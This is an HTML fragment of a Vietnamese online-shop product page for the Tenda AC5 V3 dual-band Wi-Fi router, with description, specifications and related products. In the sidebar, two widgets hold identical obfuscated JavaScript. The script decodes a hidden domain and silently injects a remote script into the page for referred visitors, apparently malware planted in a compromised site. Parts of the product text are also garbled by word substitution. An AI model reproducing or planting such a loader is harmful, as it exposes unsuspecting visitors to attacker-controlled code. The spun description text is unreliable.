<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=B%E1%BB%99%20Ph%C3%A1t%20Wifi%20Xuy%C3%AAn%20T%C6%B0%E1%BB%9Dng%20Tenda%20AC5%20V3%204%20R%C3%A2u%20M%C3%A0u%20Tr%E1%BA%AFng - https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=B%E1%BB%99%20Ph%C3%A1t%20Wifi%20Xuy%C3%AAn%20T%C6%B0%E1%BB%9Dng%20Tenda%20AC5%20V3%204%20R%C3%A2u%20M%C3%A0u%20Tr%E1%BA%AFng&amp;body=Check%20this%20out:%20https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/&amp;media=https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg&amp;description=B%E1%BB%99%20Ph%C3%A1t%20Wifi%20Xuy%C3%AAn%20T%C6%B0%E1%BB%9Dng%20Tenda%20AC5%20V3%204%20R%C3%A2u%20M%C3%A0u%20Tr%E1%BA%AFng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/&title=B%E1%BB%99%20Ph%C3%A1t%20Wifi%20Xuy%C3%AAn%20T%C6%B0%E1%BB%9Dng%20Tenda%20AC5%20V3%204%20R%C3%A2u%20M%C3%A0u%20Tr%E1%BA%AFng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Thông tin bổ sung					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h3><span style="color: #00ccff;"><strong>Bộ Phát Wifi Xuyên Tường Tenda AC5 V3</strong></span></h3>
<ul>
<li>Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 Chuẩn AC1200Mbps 4 Râu Màu Trắng</li>
<li>Router WiFi 2 băng tần AC1200</li>
<li>Quản lý qua app Tenda Wifi</li>
<li>Chính hãng bảo hành <span class="marker">đến</span> 3 năm</li>
<li>Tenda AC5 v3 là Router WiFi 2 băng tần, <span class="marker">sở hữu</span> tốc độ WiFi tối đa 1167Mbps (867Mbps ở băng tần 5GHz và 300Mbps ở băng tần 2.4GHz)</li>
<li>Internet lên <span class="marker">tới</span> 100Mbps .</li>
<li>Tenda AC5 v3 tích hợp tính năng Preferred Band <span class="marker">hài hòa</span> 2 băng tần, gộp tên WiFi của băng tần 2.4GHz &amp; 5GHz thành <span class="marker">1</span> tên WiFi duy nhất.</li>
<li>nhờ hệ thống phân bổ <span class="marker">hợp lý</span> của Tenda AC5 v3 .</li>
<li>Với app Tenda WiFi, bạn sở hữu thể dễ dàng cài đặt và quản lý Tenda AC5 v3 từ bất cứ đâu 1 cách dễ dàng và nhanh chóng.</li>
<li>Tenda AC5v3 <span class="marker">hỗ trợ</span> MU-MIMO 2&#215;2 , <span class="marker">khoa học</span> Beamforming+ , <span class="marker">bảo đảm</span> <span class="marker">thực tiễn</span> hoạt động ổn định cho 20-25 <span class="marker">đồ vật</span> <span class="marker">truy vấn</span> cập đồng thời</li>
<li>Hỗ trợ tính năng Repeater giúp thu sóng WiFi và phát lại trên cả 2 băng tần 2.4GHz và 5GHz, mở rộng vùng phủ sóng WiFi hiện có.</li>
</ul>
<p><img decoding="async" class="size-medium wp-image-1205 aligncenter" src="https://h-tech.com.vn/wp-content/uploads/2022/03/AC5-V3-400x400.png" alt="" width="400" height="400" srcset="https://h-tech.com.vn/wp-content/uploads/2022/03/AC5-V3-400x400.png 400w, https://h-tech.com.vn/wp-content/uploads/2022/03/AC5-V3-100x100.png 100w, https://h-tech.com.vn/wp-content/uploads/2022/03/AC5-V3-600x600.png 600w, https://h-tech.com.vn/wp-content/uploads/2022/03/AC5-V3-280x280.png 280w, https://h-tech.com.vn/wp-content/uploads/2022/03/AC5-V3-510x510.png 510w, https://h-tech.com.vn/wp-content/uploads/2022/03/AC5-V3.png 700w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<h3><span style="color: #00ccff;"><strong>Thông số kỹ thuật Bộ Phát Wifi Xuyên Tường Tenda AC5 V3</strong></span></h3>
<ul>
<li>Router WiFi 2 băng tần AC1200</li>
<li>Quản lý qua app Tenda Wifi</li>
<li>Chính hãng bảo hành <span class="marker">tới</span> 3 năm</li>
<li>Internet lên <span class="marker">tới</span> 100Mbps .</li>
<li>Tenda AC5 v3 tích hợp tính năng Preferred Band kết hợp 2 băng tần, gộp tên WiFi của băng tần 2.4GHz &amp; 5GHz thành một tên WiFi. Băng tần có tốc độ cao hơn sẽ được ưu tiên tự động kết nối nhờ hệ thống phân bổ <span class="marker" style="color: #555555; font-size: 14.4px;">hợp lý</span><span style="color: #555555; font-size: 14.4px;"> của Tenda AC5 v3.</span></li>
<li>Trang bị 4 anten độ lợi cao 6dBi, <span class="marker">cộng</span> CPU 28nm tỏa nhiệt ít hơn, Tenda AC5 v3 <span class="marker">bảo đảm</span> hiệu năng tốt cho trải nghiệm Internet mượt mà.</li>
<li>Hỗ trợ giao thức mới IPv6, giúp kết nối nhanh và hết tình trạng lag.</li>
</ul>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_th%c6%b0%c6%a1ng-hi%e1%bb%87u">
			<th class="woocommerce-product-attributes-item__label">THƯƠNG HIỆU</th>
			<td class="woocommerce-product-attributes-item__value"><p>OEM</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_b%e1%ba%a3o-h%c3%a0nh">
			<th class="woocommerce-product-attributes-item__label">BẢO HÀNH</th>
			<td class="woocommerce-product-attributes-item__value"><p>3 NĂM</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_sku">
			<th class="woocommerce-product-attributes-item__label">SKU</th>
			<td class="woocommerce-product-attributes-item__value"><p>s9873870250</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_s%e1%ba%a3n-xu%e1%ba%a5t">
			<th class="woocommerce-product-attributes-item__label">SẢN XUẤT</th>
			<td class="woocommerce-product-attributes-item__value"><p>TRUNG QUỐC</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 4 Râu Màu Trắng&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/#respond" style="display:none;">Hủy</a></small></h3><form action="https://h-tech.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachment				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.ico,.heic,.asf,.wmv,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mp4,.m4v,.ogv,.mkv,.3gp,.3gpp,.3g2" />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 8 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, webp, ico, heic">image</abbr>, <abbr title="asf, wmv, avi, divx, flv, mov, qt, mpeg, mpg, mp4, m4v, ogv, mkv, 3gp, 3gpp, 3g2">video</abbr>.				</span>
									<span class="comment-form-attachment__autoembed-links-notice">
						Links to YouTube, Facebook, Twitter and other services inserted in the comment text will be automatically embedded.					</span>
									<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop file here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='1203' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  
		<div class="product-small col has-hover product type-product post-428 status-publish instock product_cat-camera-wifi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/camera-ip-wifi-ezviz-cs-c1c-1d1wfr/" aria-label="Camera IP WiFi EZVIZ CS-C1C-1D1WFR">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2020/08/camera-CS-C1C-1D1WFR-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2020/08/EZVIZ-C1C-3-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-428  wishlist-fragment on-first-load"
	data-fragment-ref="428"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:428,&quot;parent_product_id&quot;:428,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=428&#038;_wpnonce=8c57701d32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="428"
		data-product-type="simple"
		data-original-product-id="428"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="428" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Camera wifi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/camera-ip-wifi-ezviz-cs-c1c-1d1wfr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera IP WiFi EZVIZ CS-C1C-1D1WFR</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>649,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1213 status-publish instock product_cat-camera-wifi product_cat-imou product_tag-camera-wifi-khong-day-sieu-net-imou-a42p-4mp-2k product_tag-imou-a42p product_tag-thong-so-ky-thuat-imou-a42p has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/camera-wifi-khong-day-sieu-net-imou-a42p-4mp-2k/" aria-label="Camera Wifi Không Dây Siêu Nét Imou A42P 4Mp 2K">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/A42P-2-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/A42P-1.jpg-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2022/03/A42P-1.jpg-247x296.png 247w, https://h-tech.com.vn/wp-content/uploads/2022/03/A42P-1.jpg-450x540.png 450w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1213  wishlist-fragment on-first-load"
	data-fragment-ref="1213"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1213,&quot;parent_product_id&quot;:1213,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1213&#038;_wpnonce=8c57701d32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1213"
		data-product-type="simple"
		data-original-product-id="1213"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1213" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Camera wifi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/camera-wifi-khong-day-sieu-net-imou-a42p-4mp-2k/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi Không Dây Siêu Nét Imou A42P 4Mp 2K</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>660,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1254 status-publish last instock product_cat-camera-wifi product_cat-ezviz product_tag-camera-wifi-ngoai-troi-sieu-net-mau-dem-ezviz-c3w-pro product_tag-ezviz-c3w product_tag-thong-so-ky-thuat-camera-wifi-ngoai-troi-ezviz-c3w-pro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/camera-wifi-ngoai-troi-ezviz-c3w-pro/" aria-label="Camera Wifi Ngoài Trời Ezviz C3W Pro">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/C3W-2-450x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/C3W-3-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2022/03/C3W-3-247x296.jpg 247w, https://h-tech.com.vn/wp-content/uploads/2022/03/C3W-3-450x540.jpg 450w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1254  wishlist-fragment on-first-load"
	data-fragment-ref="1254"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1254,&quot;parent_product_id&quot;:1254,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1254&#038;_wpnonce=8c57701d32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1254"
		data-product-type="simple"
		data-original-product-id="1254"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1254" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Camera wifi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/camera-wifi-ngoai-troi-ezviz-c3w-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi Ngoài Trời Ezviz C3W Pro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,310,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1208 status-publish first instock product_cat-camera-wifi product_cat-totolink product_tag-a720r product_tag-bo-phat-wifi-totolink-a720r-chuan-ac1200mbps-4-rau product_tag-thong-so-ky-thuat-bo-phat-wifi-totolink-a720r product_tag-wifi-totolink-a720r has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-phat-wifi-totolink-a720r-chuan-ac1200mbps-4-rau/" aria-label="Bộ Phát Wifi Totolink A720R Chuẩn AC1200Mbps 4 Râu">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/A720R-2-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/A720R-3-247x296.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1208  wishlist-fragment on-first-load"
	data-fragment-ref="1208"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1208,&quot;parent_product_id&quot;:1208,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1208&#038;_wpnonce=8c57701d32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1208"
		data-product-type="simple"
		data-original-product-id="1208"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1208" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Camera wifi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-phat-wifi-totolink-a720r-chuan-ac1200mbps-4-rau/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Phát Wifi Totolink A720R Chuẩn AC1200Mbps 4 Râu</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1260 status-publish instock product_cat-camera-wifi product_cat-tenda product_tag-bo-phat-wifi-4g-tenda-4g03-lte product_tag-tenda-4g03-lte product_tag-thong-so-ky-thuat-bo-phat-wifi-4g-tenda-4g03-lte has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-phat-wifi-4g-tenda-4g03-lte/" aria-label="Bộ Phát Wifi 4G Tenda 4G03 LTE">
